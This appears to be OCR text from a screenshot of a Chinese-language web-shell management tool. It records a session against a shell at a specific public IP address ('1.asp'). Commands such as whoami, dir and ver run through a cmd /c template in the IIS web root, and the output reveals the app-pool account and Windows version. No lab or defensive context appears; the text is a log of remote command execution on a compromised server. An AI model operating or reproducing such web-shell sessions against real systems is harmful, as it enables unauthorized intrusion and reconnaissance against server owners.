 目标 管理 配置 关于
分组
/
id
9000fa75-241c-4d
a34cba73-d051-4b
daae86e7-6bdb-4
cbe658a5-abe4-4b
24fee4e9-c400-46e
bf942856-c401-491
共有0组 所有成员数:6 当前组是:/
Url:http://8.218.158.117:8080/1.asp Payload:AspDynamicPayload
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}"
currentDir:C:/inetpub/wwwroot/
fileRoot:[C:/]
currentUser:null
osInfo:Windows_NT
C:/inetpub/wwwroot/ >whoami
iis apppool\defaultapppool
拒绝访问。
C:/inetpub/wwwroot/ >dir
拒绝访问。
拒绝访问。
C:/inetpub/wwwroot/ >ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
拒绝访问。
C:/inetpub/wwwroot/ >ver
Microsoft Windows [版本 6.3.9600]
拒绝访问。
C:/inetpub/wwwroot/ >